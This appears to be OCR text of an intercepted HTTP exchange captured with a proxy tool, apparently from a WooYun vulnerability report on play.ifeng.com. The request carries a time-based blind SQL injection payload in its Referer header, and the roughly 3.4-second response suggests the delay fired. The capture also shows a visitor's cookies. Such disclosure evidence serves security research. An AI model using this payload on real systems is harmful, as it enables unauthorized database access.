 Request
Raw Params Headers Hex
GET /?_a=pay HTTP/1.1
Host: play.ifeng.com
Referer: 1'XOR(if(sysdate()=now(),sleep(3),1))XOR'
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.69
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: vjuids=-65c454e50.1510b570284.0.9fdbcf48;
userid=1447594230528_x9bawe2238; pgv_pvi=8940736512;
NTKF_T2D_CLIENTID=guest5565261A-19DC-A397-5ED8-016E1E5948C3;
selCityName=%E6%AD%A6%E6%B1%89; py_map=1;
5LYa_6a5d_saltkey=flDW89w5; 5LYa_6a5d_lastvisit=1457946422;
5LYa_6a5d_visitedfid=808; 5LYa_6a5d_sid=NBR5Ex;
5LYa_6a5d_lastact=1457950023%09home.php%09misc;
__gads=ID=70e6f36b25d611c7:T=1457952590:S=ALNI_Maz2_pNlyjaXr2nrzsq
vW3PYTeeBw;
b_his=%5B%7B%22book_name%22%3A%22%E5%B8%82%E5%A7%94%E5%8A%9E%E9%82
%A3%E4%BA%9B%E4%BA%8B%E5%84%BF%EF%BC%88%E5%85%A8%E6%9C%AC%EF%BC%89
%22%2C%22id%22%3A32559%7D%5D; prov=cn027; city=027;
weather_city=hb_wh; region_ip=117.151.117.x; region_ver=1.2;
_ga=GA1.2.2039280441.1456309217; READ_TAG=n;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: IfengWeb/1.7.68
Date: Tue, 15 Mar 2016 09:27:39 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: _urlname_=deleted; expires=Mon,
16-Mar-2015 09:27:34 GMT; path=/;
domain=ifeng.com
Set-Cookie: is_game_v=1; expires=Tue,
22-Mar-2016 09:27:35 GMT; path=/;
domain=ifeng.com
Set-Cookie: if_play_IF_VIP=0; expires=Fri,
13-Mar-2026 09:27:35 GMT; path=/;
domain=.ifeng.com
Set-Cookie: if_play_IF_GD=20160315;
expires=Fri, 13-Mar-2026 09:27:35 GMT;
path=/; domain=.ifeng.com
Load-Balancing: web5
Content-Length: 161482
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN""http://www.w3.org/TR/xhtml1/
? < + > Type a search term 0 matches
162,197 bytes | 3,462 millis
7. ----------------------------------------
www.wooyun.org